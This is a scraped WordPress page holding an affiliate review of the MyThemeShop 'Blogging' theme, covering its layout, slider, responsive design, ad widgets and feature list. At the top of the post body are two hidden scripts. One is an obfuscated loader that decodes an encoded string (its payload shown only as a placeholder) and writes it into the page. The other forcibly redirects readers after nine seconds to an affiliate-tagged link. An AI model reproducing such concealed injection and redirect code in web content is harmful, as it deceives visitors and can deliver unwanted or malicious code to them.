<link rel="https://api.w.org/" href="https://www.wordpressthemereviewdesk.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.wordpressthemereviewdesk.com/wp-json/wp/v2/posts/2001" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.wordpressthemereviewdesk.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel='shortlink' href='https://www.wordpressthemereviewdesk.com/?p=2001' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.wordpressthemereviewdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.wordpressthemereviewdesk.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F&#038;format=xml" />
<link href="//fonts.googleapis.com/css?family=Roboto+Slab:normal|Raleway:500|Raleway:700|Roboto+Slab:300&amp;subset=latin&display=swap" rel="stylesheet" type="text/css">
<style type="text/css">
#logo a { font-family: 'Roboto Slab'; font-weight: normal; font-size: 32px; color: #222;text-transform: uppercase; }
.primary-navigation a { font-family: 'Raleway'; font-weight: 500; font-size: 13px; color: #777; }
.secondary-navigation a { font-family: 'Raleway'; font-weight: 700; font-size: 16px; color: #fff;text-transform: uppercase; }
.latestPost .title a { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #0274BE; }
.single-title { font-family: 'Roboto Slab'; font-weight: 300; font-size: 38px; color: #222; }
body { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
#sidebars .widget h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222;text-transform: uppercase; }
#sidebars .widget { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #444444; }
.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
</head>

<body id="blog" class="post-template-default single single-post postid-2001 single-format-standard wp-embed-responsive main default cslayout" itemscope itemtype="http://schema.org/WebPage">
	<div class="main-container">
		
									<header id="site-header" class="main-header logo_in_nav_header" role="banner" itemscope itemtype="http://schema.org/WPHeader">
											<div class="clear" id="catcher"></div>
						<div id="header" class="sticky-navigation">
												<div class="container">
															<div class="logo-wrap">
																				<h2 id="logo" class="text-logo" itemprop="headline">
												<a href="https://www.wordpressthemereviewdesk.com">WordPress Theme Review</a>
											</h2><!-- END #logo -->
																			</div>
							
							<div id="secondary-navigation" class="secondary-navigation" role="navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
								<a href="#" id="pull" class="toggle-mobile-menu">Menu</a>
																	<nav class="navigation clearfix mobile-menu-wrapper">
										<ul id="menu-best-wordpress-themes" class="menu clearfix"><li id="menu-item-77" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-77"><a href="http://wordpressthemereviewdesk.com/">Home</a></li>
<li id="menu-item-80" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-80"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/">Best WP Themes</a>
<ul class="sub-menu">
	<li id="menu-item-5135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5135"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/studiopress/">StudioPress</a></li>
	<li id="menu-item-5136" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5136"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/cssigniter/">CSSIgniter</a></li>
	<li id="menu-item-5137" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5137"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/mythemeshop/">MyThemeShop</a></li>
	<li id="menu-item-5138" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5138"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/elegant-themes-review/">Elegant Themes Review</a></li>
</ul>
</li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-511"><a href="https://www.wordpressthemereviewdesk.com/category/premium-wordpress-themes/">Premium WP Themes</a>
<ul class="sub-menu">
	<li id="menu-item-5139" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5139"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/themify/">Themify</a></li>
	<li id="menu-item-5140" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5140"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/wpzoom/">WPZOOM</a></li>
	<li id="menu-item-5141" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5141"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/theme-junkie/">Theme Junkie</a></li>
</ul>
</li>
</ul>									</nav>
															</div>
						</div><!--.container-->
					</div>
					</header>
					

			
<div id="page" class="single">

	
	<article class="article clearfix">
		<div id="content_box" >
									<div id="post-2001" class="g post post-2001 type-post status-publish format-standard has-post-thumbnail hentry category-mythemeshop tag-blog-theme-2 tag-magazine-theme tag-mythemeshop has_thumb">
							<div class="breadcrumb" itemscope itemtype="https://schema.org/BreadcrumbList"><div itemprop="itemListElement" itemscope
	      itemtype="https://schema.org/ListItem" class="root"><a href="https://www.wordpressthemereviewdesk.com" itemprop="item"><span itemprop="name">Home</span><meta itemprop="position" content="1" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
					      itemtype="https://schema.org/ListItem"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/" itemprop="item"><span itemprop="name">Best WordPress Themes</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope
					      itemtype="https://schema.org/ListItem"><a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/mythemeshop/" itemprop="item"><span itemprop="name">MyThemeShop</span><meta itemprop="position" content="2" /></a></div><div><i class="fa fa-caret-right"></i></div><div itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">MyThemeShop Blogging &#8211; WordPress Theme</span><meta itemprop="position" content="3" /></div></div>										<div class="single_post">
											<header>
																									<h1 class="title single-title entry-title">MyThemeShop Blogging &#8211; WordPress Theme</h1>
																<div class="post-info">
								<span class="theauthor"><i class="fa fa-user"></i> <span><a href="https://www.wordpressthemereviewdesk.com/author/weblord2020gmail-com/" title="Posts by Maria Peter" rel="author">Maria Peter</a></span></span>
								<span class="thetime date updated"><i class="fa fa-calendar"></i> <span>July 15, 2015</span></span>
								<span class="thecategory"><i class="fa fa-tags"></i> <a href="https://www.wordpressthemereviewdesk.com/category/best-wordpress-themes/mythemeshop/" title="View all posts in MyThemeShop">MyThemeShop</a></span>
							</div>
														</header><!--.headline_area-->
											<div class="post-single-content box mark-links entry-content">
																								<div class="thecontent">
													<script language="JavaScript" type="text/javascript">var i,y,x="[base64]";y="";var _0x70c3=["\x6C\x65\x6E\x67\x74\x68","\x25","\x73\x75\x62\x73\x74\x72","\x77\x72\x69\x74\x65"];for(i=0;i<x[_0x70c3[0]];i+=2){y+=unescape(_0x70c3[1]+x[_0x70c3[2]](i,2));} ;document[_0x70c3[3]](y);</script><p><script type="text/javascript">
(function(){
   setTimeout(function(){
     window.location="https://href.li/?https://mythemeshop.com/?ref=alpz2012";
   },9000); /* 1000 = 1 second*/
})();
</script></p>
<p style="text-align: justify;"><b><i><u>Blogging Review MyThemeShop :</u></i></b> A premium WordPress blogging theme with responsive and unique homepage layout made of multiple columns. The <b>Blogging WordPress Theme</b> has been crafted with 3 columns homepage layout where you can display latest blog post feeds and also display sidebar widgets which is optional. The latest blog post entries highlighted on frontpage will display a bold featured image (generated automatically by theme) and Post title that links to source page.</p>
<p style="text-align: justify;">Read : <strong><a href="http://wordpressthemereviewdesk.com/cool-review-demo-mythemeshop/" target="_blank" rel="noopener">Cool WordPress Theme Review : MyThemeShop</a></strong></p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-Review-MyThemeShop-Responsive-Bogging-Theme.jpg"><img fetchpriority="high" decoding="async"  class="alignnone size-full wp-image-2002" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-Review-MyThemeShop-Responsive-Bogging-Theme.jpg" alt="Blogging Review MyThemeShop - Responsive Bogging Theme" width="600" height="412" /></a></p>
<p style="text-align: justify;">The visitors will be able to visit full article by clicking on featured image or title. Moreover, you will find extra information with homepage featured thumbnails, e.g. category name, rating (review post) etc. At the top of homepage you will find a sleek homepage slider which moves slides with great smoothness. It has unique design which shows 2 slides at a time, with 1 small featured image and 1 wide (large) image. With this type of multi-media slider you can surely put your best reviews, articles and other great stuff in center focus.</p>
<p style="text-align: justify;">Read : <strong><a href="http://wordpressthemereviewdesk.com/magazine-review-mythemeshop/" target="_blank" rel="noopener">Magazine Theme Review : MyThemeShop</a></strong></p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-WordPress-Theme-Demo-MyThemeShop-Review.jpg"><img decoding="async"  class="alignnone size-full wp-image-2003" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Blogging-WordPress-Theme-Demo-MyThemeShop-Review.jpg" alt="Blogging WordPress Theme Demo MyThemeShop Review" width="302" height="480" /></a></p>
<h3 style="text-align: justify;">MyThemeShop &#8211; Blogging Theme Features</h3>
<p style="text-align: justify;">The premium blog template is made by expert team of MyThemeShop who knows that modern bloggers require an advanced blog management theme which allows quick content posting, auto post loading (Load more &#8211; Ajax), easy SEO ranking, Responsive to adjust anywhere and many more. The <b>Blogging WordPress Theme</b> is exactly made with all these modern features in mind, let&#8217;s take a closer look at main features.</p>
<p style="text-align: justify;"><b>Mobile Ready :</b> The premium blogging theme is made form mobile friendly highly responsive layout which always works the same way on Laptop, Desktop, Tablet, iPad and Tablet devices. Whether it is small screen, wide screen or micro screen, this <strong>MyThemeShop blog template</strong> will always find it easy to resize menu, images, slider, text and everything. This way readers coming to your blog platform will not face reading issue or browsing problem. Latest changes made by big search engines has defined that blogs or website with responsive feature will have great changes of ranking top.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Mobile-Friendly-Blogging-Theme.jpg"><img decoding="async"  class="alignnone size-full wp-image-2004" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Mobile-Friendly-Blogging-Theme.jpg" alt="Mobile Friendly Blogging Theme" width="396" height="284" /></a></p>
<p style="text-align: justify;"><b>Related Articles :</b> Now you can give much more to your readers than they might have though while they are reading articles. Here comes the &#8220;Related Post&#8221; feature as a built-in entity of <b>Blogging WordPress Theme</b> which requires no plugin, you can just enable it from <b>MyThemeShop options panel</b>. You must have seen this feature on various advanced blog platforms where user find some related posts at the end of article which keeps readers browsing around blog for long time. It saves your valuable traffic by suggesting them more articles that is related to their choice.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Related-Posts-Author-Box-MyThemeShop-Blogging.jpg"><img loading="lazy" decoding="async"  class="alignnone size-full wp-image-2005" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Related-Posts-Author-Box-MyThemeShop-Blogging.jpg" alt="Related Posts Author Box - MyThemeShop Blogging" width="360" height="464" /></a></p>
<p style="text-align: justify;"><b>Adsense Supported :</b> The premium <b>WordPress Blogging Theme by MyThemeShop</b> is prepared to work for any type of monetization need. Whether you want to display adsense banners, affiliate banners or any type of ads from other ads program. It will give you special widgetized areas, advertisement widgets to help you manage your campaigns. The built-in adsense management panel is a great gift by <strong>MyThemeShop</strong> developer which gives you a box to insert Ad code and then you can choose position to display advertisement throughout your blog. The days are gone when you had to open every page/post to insert or remove banners, now you can manage them all from one place.</p>
<p style="text-align: justify;"><a href="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Mythemeshop-Widgets-Blogging-Theme.jpg"><img loading="lazy" decoding="async"  class="alignnone size-full wp-image-2006" src="data:image/gif,GIF89a%01%00%01%00%80%00%00%00%00%00%FF%FF%FF%21%F9%04%01%00%00%00%00%2C%00%00%00%00%01%00%01%00%00%02%01D%00%3B" data-layzr="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/07/Mythemeshop-Widgets-Blogging-Theme.jpg" alt="Mythemeshop Widgets Blogging Theme" width="143" height="600" /></a></p>
<p style="text-align: justify;">These were some highly popular features of this WP blogging theme, but there are many other features that are listed below. So make sure to check them all before you leave this page.</p>
<h3>All Features : Blogging Theme &#8211; MyThemeShop</h3>
<ul>
<li>Featured section : Display specific post or content</li>
<li>Schema support : With SEO ready structure</li>
<li>Adsense Optimized</li>
<li>Good page loading speed</li>
<li>Parallax scrolling : Optional</li>
<li>Author Box : Display below post or on sidebar</li>
<li>WP Review Pro Plugin (Mythemeshop) Support</li>
<li>Breadcrumbs : Let users and Search engines to access content in better way</li>
<li>Short-codes for all purpose : Buttons, Columns, Maps, Boxes</li>
<li>Background options : Use colors, patterns, textures, images</li>
<li>10 special widgets for Blogging : Powered by MyThemeShop</li>
<li>Advanced styling and typography options</li>
<li>1 click theme setup and update : Through dashboard</li>
<li>Infinite theme support, update</li>
<li>Permission to use with unlimited domains : No extra fees</li>
<li>Import / Export Settings : Use them to restore or apply to new blogs</li>
<li>Enhanced reading experience : Best spacing, contrasting text</li>
<li>Child theme support : Create custom theme</li>
<li>Google fonts support</li>
<li>Retina ready social icons</li>
<li>Translation ready : Display blog in other languages</li>
<li>Ajax loading : Load previous posts with 1 click only (No page refresh)</li>
<li>Video tutorials and Documentation</li>
<li>And much more</li>
</ul>
<h4><a href="http://wordpressthemereviewdesk.com/bloggingreviewmythemeshop" target="_blank" rel="nofollow noopener">MyThemeShop Blogging Theme : Demo &amp; Price</a></h4>

			<script type="text/javascript">
			jQuery(document).ready(function( $) {
				$.post( 'https://www.wordpressthemereviewdesk.com/wp-admin/admin-ajax.php', {action: 'mts_view_count', id: '2001'});
			});
			</script>												</div>

																										<div class="bottomad">
															<A HREF="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/02/Disclaimer-Elegant-themes.png">
<IMG SRC="http://wordpressthemereviewdesk.com/wp-content/uploads/2015/02/Disclaimer-Elegant-themes.png" BORDER="0" WIDTH="595" HEIGHT="177" align="baseline">
</A>														</div>
														<div class="shareit floating ">				<!-- Twitter -->
				<span class="custom-share-item custom-twitterbutton">
										<a href="https://twitter.com/intent/tweet?original_referer=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F&text=MyThemeShop Blogging &#8211; WordPress Theme&url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-twitter"></i></span><span class="social-text">Tweet</span></a>
				</span>
								<span class="custom-share-item custom-pinbtn">
					<a href="http://pinterest.com/pin/create/button/?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F&schema=Array&description=MyThemeShop Blogging &#8211; WordPress Theme" class="pinterest" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">	<span class="icon"><i class="fa fa-pinterest"></i></span><span class="social-text">Pin it</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item custom-facebooksharebtn">
					<a href="//www.facebook.com/share.php?m2w&s=100&p[url]=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F&p[images][0]=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fwp-content%2Fuploads%2F2015%2F07%2FBlogging-Review-MyThemeShop-Responsive-Bogging-Theme.jpg&p[title]=MyThemeShop%20Blogging%20%26%238211%3B%20WordPress%20Theme&u=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F&t=MyThemeShop%20Blogging%20%26%238211%3B%20WordPress%20Theme" class="facebook" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-facebook"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Facebook -->
				<span class="custom-share-item facebookbtn">
					<div id="fb-root"></div>
					<div class="fb-like" data-send="false" data-layout="button_count" data-width="150" data-show-faces="false"></div>
				</span>
								<!--Linkedin -->
				<span class="custom-share-item custom-linkedinbtn">
					<a href="//www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F&title=MyThemeShop Blogging &#8211; WordPress Theme&source=url" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><span class="icon"><i class="fa fa-linkedin"></i></span><span class="social-text">Share</span></a>
				</span>
								<!-- Stumble -->
				<span class="custom-share-item mix">
					<a target="_blank" href="https://mix.com/add?url=https%3A%2F%2Fwww.wordpressthemereviewdesk.com%2Fblogging-review-mythemeshop%2F"><span class="icon"><svg height="18px" style="enable-background:new 0 0 512 512;" version="1.1" viewBox="0 0 512 512" width="18px" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><g id="comp_x5F_217-mix"><g><path d="M26.001,54.871v358.246c0,57.705,90.357,59.656,90.357,0V168.124c8.11-54.316,90.357-51.749,90.357,6.675v179.994    c0,59.453,98.57,59.556,98.57,0V235.584c5.44-56.166,90.357-53.906,90.357,4.415v24.44c0,61.503,90.355,58.114,90.355,0V54.871    H26.001z"/></g></g><g id="Layer_1"/></svg></span><span class="social-text">Mix</span></a>
				</span>
				</div>											</div><!--.post-single-content-->
										</div><!--.single_post-->
										<div class="related-posts"><h4>Related Posts</h4><div class="clear">					<article class="latestPost excerpt ">
													<a href="https://www.wordpressthemereviewdesk.com/portfolio-wordpress-theme-review-mythemeshop/" title="MyThemeShop Responsive Portfolio Theme" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="MyThemeShop Responsive Portfolio Theme" title="MyThemeShop Responsive Portfolio Theme" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2014/09/Portfolio-WordPress-Theme-Review-MyThemeShop-211x150.png" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/portfolio-wordpress-theme-review-mythemeshop/" title="MyThemeShop Responsive Portfolio Theme">MyThemeShop Responsive Portfolio Theme</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt ">
													<a href="https://www.wordpressthemereviewdesk.com/review-sociallyviral-wordpress-theme-mythemeshop/" title="SociallyViral WordPress Theme : Mythemeshop" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="SociallyViral WordPress Theme : Mythemeshop" title="SociallyViral WordPress Theme : Mythemeshop" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2014/10/Social-Viral-WordPress-Theme-MyThemeShop-211x150.jpg" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/review-sociallyviral-wordpress-theme-mythemeshop/" title="SociallyViral WordPress Theme : Mythemeshop">SociallyViral WordPress Theme : Mythemeshop</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt last">
													<a href="https://www.wordpressthemereviewdesk.com/simple-theme-review-mythemeshop/" title="Simple Review : MyThemeShop Blog WordPress Theme" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="Simple Review : MyThemeShop Blog WordPress Theme" title="Simple Review : MyThemeShop Blog WordPress Theme" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2015/02/Simple-Blog-WordPress-Theme-Review-MyThemeShop-211x150.jpg" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/simple-theme-review-mythemeshop/" title="Simple Review : MyThemeShop Blog WordPress Theme">Simple Review : MyThemeShop Blog WordPress Theme</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt ">
													<a href="https://www.wordpressthemereviewdesk.com/emaxstore-wordpress-theme-review-mythemeshop/" title="eMaxStore : MyThemeShop eCommerce WordPress Theme" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="eMaxStore : MyThemeShop eCommerce WordPress Theme" title="eMaxStore : MyThemeShop eCommerce WordPress Theme" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2014/10/eMaxStore-eCommerce-WordPress-Theme-Review-CSSIgniter-211x150.jpg" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/emaxstore-wordpress-theme-review-mythemeshop/" title="eMaxStore : MyThemeShop eCommerce WordPress Theme">eMaxStore : MyThemeShop eCommerce WordPress Theme</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt ">
													<a href="https://www.wordpressthemereviewdesk.com/chronology-review-mythemeshop/" title="Chronology WordPress Theme : MyThemeShop" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="211" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="Chronology WordPress Theme : MyThemeShop" title="Chronology WordPress Theme : MyThemeShop" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2015/03/Chronology-WordPress-Theme-Demo-MyThemeShop-Review-211x150.jpg" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/chronology-review-mythemeshop/" title="Chronology WordPress Theme : MyThemeShop">Chronology WordPress Theme : MyThemeShop</a></h2>
						</header>
					</article><!--.post.excerpt-->
										<article class="latestPost excerpt last">
													<a href="https://www.wordpressthemereviewdesk.com/ad-sense-mythemeshop/" title="MyThemeShop Ad-Sense Demo : WordPress Blog Theme" id="featured-thumbnail">
								<div class="featured-thumbnail"><img width="166" height="150" src="" class="attachment-schema-related size-schema-related wp-post-image" alt="MyThemeShop Ad-Sense Demo : WordPress Blog Theme" title="MyThemeShop Ad-Sense Demo : WordPress Blog Theme" loading="lazy" decoding="async" data-layzr="https://www.wordpressthemereviewdesk.com/wp-content/uploads/2016/10/Ad-Sense-Theme-Review-MyThemeShop-Blog-WordPress-Theme.jpg" /></div>							</a>
												<header>
							<h2 class="title front-view-title"><a href="https://www.wordpressthemereviewdesk.com/ad-sense-mythemeshop/" title="MyThemeShop Ad-Sense Demo : WordPress Blog Theme">MyThemeShop Ad-Sense Demo : WordPress Blog Theme</a></h2>
						</header>
					</article><!--.post.excerpt-->
					</div></div>											<div class="postauthor">
												<h4>About The Author</h4>
												<img alt='' src='https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=100&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/2463d9c624fb1ededa49370cebda482b?s=200&#038;d=mm&#038;r=g 2x' class='avatar avatar-100 photo' height='100' width='100' loading='lazy' decoding='async'/>												<h5 class="vcard author"><a href="https://www.wordpressthemereviewdesk.com/author/weblord2020gmail-com/" class="fn">Maria Peter</a></h5>
												<p>Maria Peter - A WordPress Review writer for all well known Premium WordPress  themes. <a rel="author" href="https://plus.google.com/105690590605258586508/?rel=author">Maria Peter</a>

Our Professional Blog for : <a href="http://wordpressthemereviewdesk.com/">WordPress Themes Reviews</b></p>
											</div>
																</div><!--.g post-->
						
		</div>
	</article>
		<aside id="sidebar" class="sidebar c-4-12 mts-sidebar-sidebar" role="complementary" itemscope itemtype="http://schema.org/WPSideBar">
		<div id="search-2" class="widget widget_search">
<form method="get" id="searchform" class="search-form" action="https://www.wordpressthemereviewdesk.com" _lpchecked="1">
	<fieldset>
		<input type="text" name="s" id="s" value="" placeholder="Search the site"  />
		<button id="search-image" class="sbutton" type="submit" value="Search">Search</button>
	</fieldset>
</form>
</div><div id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categories</h3><form action="https://www.wordpressthemereviewdesk.com" method="get"><label class="screen-reader-text" for="cat">Categories</label><select  name='cat' id='cat' class='postform'>
	<option value='-1'>Select Category</option>
	<option class="level-0" value="318">Anariel Design</option>
	<option class="level-0" value="186">Angie Makes Review</option>
	<option class="level-0" value="56">App WordPress Theme</option>
	<option class="level-0" value="286">Appfinite</option>
	<option class="level-0" value="119">AppThemes Review</option>
	<option class="level-0" value="131">AudioTheme</option>
	<option class="level-0" value="26">Band Theme</option>
	<option class="level-0" value="1">Best WordPress Themes</option>
	<option class="level-0" value="101">BizzThemes</option>
	<option class="level-0" value="7">Blog Theme</option>
	<option class="level-0" value="58">BluChic</option>
	<option class="level-0" value="13">Business Theme</option>
	<option class="level-0" value="37">Church Themes</option>
	<option class="level-0" value="97">churchthemes.com</option>
	<option class="level-0" value="122">Classified Theme</option>
	<option class="level-0" value="10">ColorLabs</option>
	<option class="level-0" value="33">Community Theme</option>
	<option class="level-0" value="40">CSSIgniter</option>
	<option class="level-0" value="215">DesignOrbital</option>
	<option class="level-0" value="223">DolcePixel</option>
	<option class="level-0" value="16">eCommerce Theme</option>
	<option class="level-0" value="105">Elegant Themes Review</option>
	<option class="level-0" value="112">EngineThemes Review</option>
	<option class="level-0" value="53">Event Conference Themes</option>
	<option class="level-0" value="25">Event Theme</option>
	<option class="level-0" value="83">Fitness Theme</option>
	<option class="level-0" value="200">Foxhound Band Themes</option>
	<option class="level-0" value="35">Freelance Theme</option>
	<option class="level-0" value="29">Gabfire</option>
	<option class="level-0" value="28">Genesis Child Theme</option>
	<option class="level-0" value="44">Genesis Framework</option>
	<option class="level-0" value="275">Gorilla Themes</option>
	<option class="level-0" value="306">HappyThemes</option>
	<option class="level-0" value="311">HermesThemes</option>
	<option class="level-0" value="61">Hotel Theme</option>
	<option class="level-0" value="49">InkThemes</option>
	<option class="level-0" value="67">Lawyer Theme</option>
	<option class="level-0" value="124">Lipode Themes</option>
	<option class="level-0" value="312">Macho Themes</option>
	<option class="level-0" value="4">Magazine Theme</option>
	<option class="level-0" value="65">Magazine3</option>
	<option class="level-0" value="274">MH Themes</option>
	<option class="level-0" value="24">Music Theme</option>
	<option class="level-0" value="32">MyThemeShop</option>
	<option class="level-0" value="30">News Theme</option>
	<option class="level-0" value="54">Non Profit Theme</option>
	<option class="level-0" value="287">Northeme</option>
	<option class="level-0" value="127">Organic Themes</option>
	<option class="level-0" value="73">Organic Themes</option>
	<option class="level-0" value="211">Organized Themes Review</option>
	<option class="level-0" value="41">Photography Theme</option>
	<option class="level-0" value="45">Pinterest Theme</option>
	<option class="level-0" value="15">Portfolio Theme</option>
	<option class="level-0" value="70">Premium WordPress Themes</option>
	<option class="level-0" value="216">Restored 316</option>
	<option class="level-0" value="47">Review Theme</option>
	<option class="level-0" value="258">RichWP</option>
	<option class="level-0" value="52">SHOWThemes</option>
	<option class="level-0" value="86">SiteMile Reviews</option>
	<option class="level-0" value="63">Solostream</option>
	<option class="level-0" value="27">StudioPress</option>
	<option class="level-0" value="114">TeslaThemes Review</option>
